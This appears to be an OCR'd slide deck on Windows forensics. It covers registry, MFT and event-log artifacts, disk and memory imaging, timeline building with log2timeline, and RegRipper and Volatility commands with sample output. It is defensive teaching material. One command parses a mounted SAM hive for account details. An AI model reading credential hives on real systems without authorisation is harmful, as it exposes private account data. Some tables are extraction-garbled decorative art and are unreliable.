# **Vindows Forensics**

#### **G.Altangerel**

#### What is computer forensics

 Finding evidence from computer and digital storage media



#### Windows OS

- ~90% OS market share
- Juicy target of cyber attack

#### FORENSIC ANALYSIS ON WINDOWS

|   |   |   |   |   | 0 | 0 | S | 0 | 0 | 0 | 0 | 1 | 1 | 0 |   |   |    |   |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|----|---|
|   |   |   | 0 | 0 | 0 | 0 | h | 0 | 1 | 0 |   | 0 | 0 | 1 | 0 | 0 |    |   |
|   |   | 0 | S | 0 | 0 | 1 | a | 0 |   |   |   | 1 | 0 | 0 | 0 | 1 | a  |   |
|   | 0 | 0 | h | 0 | 1 | 0 | n | 0 |   |   |   | 0 | 0 | 0 | 1 | 0 | ŋ. | 0 |
|   | 0 | 1 | a | 0 |   | 1 | e | 0 |   |   |   |   | 0 |   | 0 | 1 | e  | 0 |
|   | 0 | 0 | 5 | 0 |   | 1 | 0 | 0 |   |   |   |   |   |   | 1 | 1 | 0  | C |
|   | 0 | 1 | e | 0 |   | 0 | 1 | 0 |   |   |   |   |   |   | 0 | 0 | 1  | 0 |
|   | 0 | 1 | 0 | 0 |   | 0 | 0 | 0 |   |   |   |   |   |   |   | 0 | 0  | C |
|   | 0 | 0 | 1 | 0 |   | 0 | 0 | 1 |   |   |   |   |   |   |   | 0 | 0  | 1 |
|   | 1 | 0 | 0 | 0 |   | 0 |   | 0 |   |   |   |   |   |   |   | 0 |    | 0 |
|   |   | 0 | 0 | 1 |   |   |   | 1 |   |   |   |   |   |   |   |   |    |   |
| Ĺ |   | 0 |   | 0 |   |   |   | 0 |   |   |   |   |   |   |   |   |    |   |
| 1 |   |   |   | 1 |   |   |   |   |   |   |   |   |   |   |   | 1 | 1  |   |

| 0100    | 1000    |      |
|---------|---------|------|
| 00010   | 000     |      |
| 000000  | 1100 1  |      |
| 0010001 | 0000 0  | 0    |
| 000000  | 0 5 0 0 |      |
| 0010 1  | 0 h 0 1 |      |
| 0 0 0 0 | 1 a 0   | 1 1  |
| 10      | 0 0 0   | 0 0  |
| 0 0     | 1 e 0   | 05   |
| 1100    | 100     | 0 h  |
| 0000    | 010     | 1 a  |
| 0500    | 000     | 0.01 |
| 0 6 0 1 | 0.0.1   | 1.0  |
| 201     | 0.01    | 10   |

### What should we know?

- Operating system
- File system
- Important artifacts
- Cyber attack methods
- Basics of malware analysis

#### Artifacts

- Registry
- Event log
- Volume Shadow Copies
- Master File Table (MFT)
- Windows Shell Bags
- Prefetch file
- Update Sequence Number Journal (USNJRNL)

# What to do

- Capture images
- Create timeline
- Analyze timeline
- Analyze memory
- Correlate finding with other sources
- Prepare report

#### Arsenal

- FTK Imager
- SIFT workstation by SANS
- Redline
- Volatility
- SIEM
- IDS/IPS, Firewall, ...

#### Capturing images

- Disk & Memory (RAM)
- DO NOT TURN OFF THE COMPUTER!!!

| AccessData FTK             | Imager 3.1.1.8                                                                                                    | AccessData         | a FTK Imager 3.1.1.8                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| <u>File View Mod</u>       | de <u>H</u> elp                                                                                                    | File View          | Mode Help                                                                                                    |
| 😫 😫 👻 🔍 :<br>Evidence Tree | Select Source X                                                                                                    | <b>(4)</b>         | Memory Capture                                                                                                    |
|                            | Please Select the Source Evidence Type  Physical Drive  Logical Drive  C Image File  C Contents of a Folder  (logical file-level analysis only; excludes deleted, unallocated, etc.)  Femico Device (multiple CD/DVD) | Type Evidence Tree | Destination path:                                                                                                    |
| stom Content So            | Cancel Help                                                                                                    |                    | memcapture.ad1       Capture Memory       Capture Memory       Capture |

#### Cold boot attack



#### Cold boot attack



#### Cold boot attack



# Playing with the images

- High performance machine required
- SIFT workstation (virtual machine)
- Redline



#### SIFT workstation



## Mounting the image

#ewfmount image.E01 /mnt/ewf
#mmls ewf1
DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors

|      | Slot    | Start       | End         | Length     | Description         |
|------|---------|-------------|-------------|------------|---------------------|
| 000: | Meta    | 00000000000 | 00000000000 | 0000000001 | Primary Table (#0)  |
| 001: |         | 00000000000 | 0000002047  | 0000002048 | Unallocated         |
| 002: | 000:000 | 0000002048  | 0000206847  | 0000204800 | NTFS / exFAT (0x07) |
| 003: | 000:001 | 0000206848  | 0479567219  | 0479360372 | NTFS / exFAT (0x07) |
| 004: |         | 0479567220  | 0479567871  | 0000000652 | Unallocated         |
| 005: | 000:002 | 0479567872  | 0585867263  | 0106299392 | NTFS / exFAT (0x07) |
| 006: |         | 0585867264  | 0585871963  | 0000004700 | Unallocated         |

# mount -t ntfs-3g -o ro,loop,show\_sys\_files,stream\_interface=windows,offset=\$((206848\*512))
/mnt/ewf/ewf1 /mnt/windows\_mount

### Creating timeline

#log2timeline.py /cases/ewf.plaso /mnt/ewf/ewf1 --parsers win\_gen --hashers none -workers 15

#psort.py -o l2tcsv -w test.csv test.plaso

C:\>Mft2Csv.exe /MftFile:Z:\\$MFT /TimeZone:0.00 /OutputFormat:l2t

https://github.com/jschicht/Mft2Csv

# Timeline

| date      | time     | timezone | MACB | source | sourcetype | type          | user | host    | short                          |
|-----------|----------|----------|------|--------|------------|---------------|------|---------|--------------------------------|
| 5/22/2007 | 6:03:15  | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files/HP/Operations   |
| 5/22/2007 | 6:03:17  | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files/HP/Operations   |
| 3/31/2008 | 22:32:28 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files/HP/Systems Ins  |
| 3/27/2009 | 17:29:49 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 17:29:49 | UTC      | М    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:12 | UTC      | М    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:12 | UTC      | М    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:12 | UTC      | М    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:12 | UTC      | М    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:12 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:12 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | M    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | М    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | м    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | м    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |
| 3/27/2009 | 18:35:14 | UTC      | м    | FILE   | NTFS \$MFT | \$SI [M] time | -    | server1 | /Program Files (x86)/Microsoft |

#### Timeline

| MACB | source   | sourcetype                        | type                             |
|------|----------|-----------------------------------|----------------------------------|
| В    | LNK      | Windows Shortcut                  | Creation Time                    |
| В    | OLECF    | OLECF Item                        | Creation Time                    |
| .A   | LNK      | Windows Shortcut                  | Last Access Time                 |
| M    | REG      | UNKNOWN                           | Content Modification Time        |
| M    | LNK      | Windows Shortcut                  | <b>Content Modification Time</b> |
|      | OLECF    | OLECF Summary Info                | Document Last Printed Time       |
| В    | WEBHIST  | Chrome Cache                      | Creation Time                    |
|      | OLECF    | OLECF Summary Info                | Document Creation Time           |
| M    | FILE     | GZIP mtime                        | mtime                            |
| В    | PE       | PE Compilation time               | Creation Time                    |
|      | WEBHIST  | MSIE Cache File leak record       | Not a time                       |
|      | JAVA_IDX | Java Cache IDX                    | File Hosted Date                 |
|      | WEBHIST  | MSIE Cache File redirected record | Not a time                       |
|      | LOG      | System                            | Installation Time                |
| M    | PE       | PE Import Time                    | <b>Content Modification Time</b> |
| M    | FILE     | NTFS_DETECT mtime                 | mtime                            |
| M    | OLECF    | OLECF Item                        | <b>Content Modification Time</b> |
| M    | FILE     | File entry shell item             | Content Modification Time        |
|      | JOB      | Windows Scheduled Task Job        | Scheduled To Start               |
| M    | OLECF    | OLECF Summary Info                | <b>Content Modification Time</b> |
|      | OLECF    | OLECF Summary Info                | Document Last Save Time          |
| В    | OLECF    | OLECF Document Summary Info       | Creation Time                    |
| В    | OLECF    | OLECF Summary Info                | Creation Time                    |

#### Timeline

| desc                                              | version | filename                     | inode  |
|---------------------------------------------------|---------|------------------------------|--------|
| [@%windir%\explorer.exe -6002] File size: 0 F     | 2       | TSK:/ProgramData/Microsoft/  | 7714   |
| [Create and edit presentations for slide shows    | 2       | TSK:/ProgramData/Microsoft/  | 77095  |
| Name: Root Entry                                  | 2       | TSK:/Program Files/Dropbox/U | 155506 |
| [@%windir%\explorer.exe -7003] File size: 0 F     | 2       | TSK:/Users/Administrator/App | 239    |
| [HKEY_CURRENT_USER\Software\Microsoft\W           | 2       | TSK:/Users/Administrator/NTL | 196    |
| [Gather organize find and share your notes a      | 2       | TSK:/ProgramData/Microsoft/  | 77093  |
| [Change the language preferences for Office a     | 2       | TSK:/ProgramData/Microsoft/  | 77085  |
| [This program creates a self-signed digital cert  | 2       | TSK:/ProgramData/Microsoft/  | 77084  |
| [Create professional-quality publications and     | 2       | TSK:/ProgramData/Microsoft/  | 77096  |
| [Find solutions to issues related to installing a | 2       | TSK:/ProgramData/Microsoft/  | 62429  |
| [@%windir%\explorer.exe -304] File size: 0 File   | 2       | TSK:/Users/Administrator/App | 230    |
| Title: Daily Performance Report Author: joe Se    | 2       | TSK:/Program Files/WhatsUp/  | 59391  |
| Title: WhatsUp Gold Hourly Performance Repo       | 2       | TSK:/Program Files/WhatsUp/  | 59442  |
| [Empty description] File size: 0 File attribute f | 2       | TSK:/ProgramData/Microsoft/  | 82793  |
| [Organize edit and share picture files by using   | 2       | TSK:/ProgramData/Microsoft/  | 77082  |
| [Fill out dynamic forms to gather and reuse inf   | 2       | TSK:/ProgramData/Microsoft/  | 77091  |
| Title: Performance Text Report Author: Joe Se     | 2       | TSK:/Program Files/WhatsUp/  | 59415  |

#### REGRIPPER is the primary weapon when it comes to registry analysis

# rip.pl -l | more1. ide v.20080418 [System]- Get IDE device info from the System hive file

- 2. shelloverlay v.20100308 [Software]
  - Gets ShellIconOverlayIdentifiers values
- 3. auditpol v.20151202 [Security]- Get audit policy from the Security hive file

.....

346. usbstor2 v.20080825 [System] - Get USBStor key info; csv output

347. cpldontload v.20100116 [NTUSER.DAT]- Gets contents of user's Control Panel don't load key

#rip.pl -r /mnt/windows\_mount/Windows/System32/config/SOFTWARE -p winver Launching winver v.20081210 winver v.20081210 (Software) Get Windows version

> ProductName = Windows Server 2008 R2 Enterprise CSDVersion = Service Pack 1 InstallDate = Thu Nov 29 17:52:22 2012

# rip.pl -r /mnt/windows\_mount/Windows/System32/config/SAM -f sam
Parsed Plugins file.
Launching samparse v.20160203
(SAM) Parse SAM file for user & group mbrshp info

**User Information** 

\_\_\_\_\_

Username : Administrator [500] Full Name : User Comment : Built-in account for administering the computer/domain Account Type : Default Admin User Account Created : Fri Apr 13 17:27:01 2012 Z Name : Last Login Date : Mon Aug 6 02:24:21 2018 Z Pwd Reset Date : Wed Jan 3 10:42:54 2018 Z Pwd Fail Date : Sun Aug 5 13:49:04 2018 Z Login Count : 513 --> Normal user account

- Account profile list #rip.pl -r /mnt/windows\_mount/Windows/System32/config/SOFTWARE -p profilelist
- Logon timeline #rip.pl -r /mnt/windows\_mount/Windows/System32/config/SOFTWARE -p winlogon\_tln
- Parsing event log #rip.pl -r /mnt/windows\_mount/Windows/System32/config/SYSTEM -p eventlogs
- Services list #rip.pl -r /mnt/windows\_mount/Windows/System32/config/SYSTEM -p services
- Installed application list #rip.pl -r /mnt/windows\_mount/WINDOWS/system32/config/software -p uninstall

• Volatility and Redline



```
aggie@rembox:~/mnsec2017$ volatility -f memdump.mem imageinfo
Volatility Foundation Volatility Framework 2.6
INFO
        : volatility.debug : Determining profile based on KDBG search...
          Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418,
                     AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
                     AS Layer2 : FileAddressSpace (/home/aggie/mnsec2017/memdump.mem)
                      PAE type : No PAE
                          DTB : 0x187000L
                          KDBG : 0xf800031f3110L
         Number of Processors : 4
     Image Type (Service Pack) : 1
                KPCR for CPU 0 : 0xfffff800031f4d00L
                KPCR for CPU 1 : 0xfffff88003708000L
                KPCR for CPU 2 : 0xfffff88003779000L
                KPCR for CPU 3 : 0xfffff880037ea000L
             KUSER_SHARED_DATA : 0xfffff7800000000L
           Image date and time : 2016-12-20 07:45:56 UTC+0000
     Image local date and time : 2016-12-20 15:45:56 +0800
```

| aggie@rembox:~/mnsec2017\$ volatility -f memdump.mem pslistprofile=Win7SP1x64 |              |      |      |      |      |      |       |                              |  |  |
|-------------------------------------------------------------------------------|--------------|------|------|------|------|------|-------|------------------------------|--|--|
| 'olatility Foundation Volatility Framework 2.6                                |              |      |      |      |      |      |       |                              |  |  |
| Offset(V)                                                                     | Name         | PID  | PPID | Thds | Hnds | Sess | Wow64 | Start                        |  |  |
|                                                                               |              |      |      |      |      |      |       |                              |  |  |
| 0xfffffa800399db10                                                            | System       | 4    | 0    | 175  | 4715 |      | 0     | 2016-12-13 01:02:09 UTC+0000 |  |  |
